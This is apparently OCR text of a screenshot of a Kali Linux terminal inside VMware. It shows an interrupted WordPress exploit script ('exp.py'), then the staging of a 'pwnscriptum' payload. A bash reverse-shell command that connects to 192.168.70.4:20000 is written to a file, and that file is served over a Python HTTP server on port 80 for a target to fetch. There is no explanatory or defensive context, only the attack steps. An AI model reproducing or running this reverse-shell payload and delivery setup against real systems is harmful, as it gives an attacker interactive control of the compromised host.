 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 kali
1 2 3 4 4 17:30
root@kali: ~
文件 动作 编辑 查看 帮助
directory : update-motd.d
text/plain : upstart-xsessions
directory : vim
text/plain : vtrgb
directory : xml
^CTraceback (most recent call last):
File "exp.py", line 60, in <module>
raw_instruction = raw_input()
KeyboardInterrupt
┌──(root㉿kali)-[~/tools/wordpress/xxxl]
└─# cd
┌──(root㉿kali)-[~]
└─# mkdir pwnscriptum
echo "bash -i>& /dev/tcp/192.168.70.4/20000 0>&1" > pwnscriptum\1.txt
┌──(root㉿kali)-[~]
└─# cat pwnscriptum\1.txt
bash -i>& /dev/tcp/192.168.70.4/20000 0>&1
┌──(root㉿kali)-[~]
└─# cd /root/pwnscriptum
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。